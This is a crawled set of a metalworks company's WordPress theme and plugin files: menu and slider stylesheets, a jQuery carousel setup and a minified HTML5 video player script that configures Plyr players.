        .main-navigation li a {
            font-size: 16px;
            padding: 5px;
        }

        .menu-item-has-children:hover .sub-menu {
            display: block;
            position: static;
        }

        .sub-menu a {
            background: #333333 !important;
            font-size: 18px !important;
            text-align: center;
            width: 250px;
            border: 0px 0px 1px 0px !important;
            border-bottom-color: #ccc;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://www.hawametalworks.com/wp-content/themes/hawametal/layouts/slippry2.css?ver=6.6.2
body_size: -272
content:
#content .sy-caption-wrap {
    background-color: rgba(0, 0, 0, 0.75);
}


--- FILE ---
content_type: text/css
request_url: https://www.hawametalworks.com/wp-content/plugins/html5-video-player/dist/public.css?ver=2.5.8
body_size: -106
content:
#h5vp_player .h5vp_player{margin:0 auto;max-width:100%}#h5vp_player .plyr .plyr__poster{background-size:cover;background-repeat:no-repeat}#h5vp_player .plyr .plyr__controls{display:flex !important}#h5vp_player .plyr .plyr__controls .plyr__control{color:#fff}#h5vp_player .plyr .plyr__controls .plyr__menu__container .plyr__control{color:#333}#h5vp_player .plyr .plyr__controls .plyr__menu__container .plyr__control:hover{color:#fff}#h5vp_player .plyr .plyr__controls input:hover{background:transparent}#h5vp_player .plyr .plyr__controls .plyr__control:not(:hover){background:transparent}#h5vp_player .plyr .plyr__control--overlaid{background:#00b3ff}.h5vp_player .plyr__video-wrapper{overflow:visible}.h5vp_player:not(.fullscreen) .plyr__video-wrapper{background:transparent}.h5vp_player:not(.fullscreen) .plyr--video{background:transparent}.h5vp_player .plyr__control{margin:0;min-height:auto;border-radius:5px}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.hawametalworks.com/wp-content/themes/hawametal/js/myjs.js?ver=6.6.2
body_size: -229
content:
jQuery(document).ready(function(){
    jQuery(".owl-carousel").owlCarousel({
        autoplay: true,
        autoplayTimeout : 2000,
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 3,
                nav: false
            },
            1000: {
                items: 5,
                nav: true,
                loop: true
            }
        }
    }

    );
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.hawametalworks.com/wp-content/plugins/html5-video-player/dist/public.js?ver=2.5.8
body_size: 1454
content:
(()=>{"use strict";var e,n={};function t(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function r(e,n){for(var t=0;t<n.length;t++){var r=n[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),(e=jQuery)(document).ready((function(){var n=e(".h5vp_player_initializer");n&&o.initialize(n)})),e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/H5VPPlayer.default",(function(e,n){o.initialize(e)}))}));var o=function(){function e(){!function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e)}var n,o;return n=e,o=[{key:"initialize",value:function(e){var n,t,r,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],l=window.innerWidth,a=this.getDetectorData(e,o,i);if(!a)return!1;var u=a.wrapper,c=a.mediaElement,s=a.options,d=a.infos;l<768&&(s.controls=this.controlsForMobile(null==s?void 0:s.controls));var v=new Plyr(c,s);if(s.muted&&s.autoplay&&(console.log("volume",v.volume),v.volume=0),null!=d&&d.setSource&&(v.source={type:"video",title:"Title",sources:[{src:null==d?void 0:d.source,type:"video/mp4"}],poster:null==d?void 0:d.poster}),(null===(n=window)||void 0===n?void 0:n.innerWidth)<992&&(v.on("enterfullscreen",(function(e){var n,t;null===(n=screen)||void 0===n||null===(t=n.orientation)||void 0===t||t.lock("landscape")})),v.on("exitfullscreen",(function(e){var n,t;null===(n=screen)||void 0===n||null===(t=n.orientation)||void 0===t||t.lock("portrait")}))),v.on("enterfullscreen",(function(){u.classList.add("fullscreen")})),v.on("exitfullscreen",(function(){u.classList.remove("fullscreen")})),null==s||null===(t=s.controls)||void 0===t||!t.includes("progress")){var f=u.querySelector(".plyr__controls");f&&(f.style.background="transparent")}"undefined"!=typeof h5vp&&Boolean(parseInt(null===(r=h5vp)||void 0===r?void 0:r.pauseOther))&&v.on("play",(function(){var e;if(location.pathname.includes("wp-admin"))return!1;var n=null===(e=u.dataset)||void 0===e?void 0:e.uniqueId,t=document.querySelectorAll('video:not([data-unique-id="'.concat(n,'"] video, a video)'));Object.values(t).map((function(e){return e.pause()}))}))}},{key:"getDetectorData",value:function(e,n,t){var r,o=this;if(null===e)return!1;if(void 0!==e[0])return e.map((function(e,r){o.initialize(r,n,t)})),!1;if(void 0!==e.length&&0===e.length)return!1;null!==e.querySelector(".h5vp_player")&&(e=e.querySelector(".h5vp_player"));var i,l,a=jQuery(e).attr("data-settings");return a&&(a=JSON.parse(a),e.dataset.settings="",n||(n=null===(i=a)||void 0===i?void 0:i.options),t||(t=null===(l=a)||void 0===l?void 0:l.infos)),r=e.querySelector("video"),{wrapper:e,options:n,mediaElement:r,infos:t}}},{key:"controlsForMobile",value:function(e){return e=this.removeControl(e,"restart"),e=this.removeControl(e,"duration"),e=this.removeControl(e,"airplay"),this.removeControl(e,"pip")}},{key:"removeControl",value:function(e,n){var t=e.indexOf(n);return-1!=t&&e.splice(t,1),e}},{key:"setHeight",value:function(e,n){var r=jQuery(e).width();n.on("loadeddata",(function(){var o=n.ratio;if(!o)return!1;var i,l,a=(i=o.split(":"),l=2,function(e){if(Array.isArray(e))return e}(i)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i=[],l=!0,a=!1;try{for(t=t.call(e);!(l=(r=t.next()).done)&&(i.push(r.value),!n||i.length!==n);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==t.return||t.return()}finally{if(a)throw o}}return i}}(i,l)||function(e,n){if(e){if("string"==typeof e)return t(e,n);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}(i,l)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),u=a[0],c=a[1],s=r/u*c;e.classList.add("plyr_set_height"),jQuery(e).find(".plyr").css("height",s+"px")})),n.on("ready",(function(){setTimeout((function(){var n;null===(n=e.querySelector(".plyr"))||void 0===n||n.removeAttribute("style")}),300)}))}}],null&&r(n.prototype,null),o&&r(n,o),e}()})();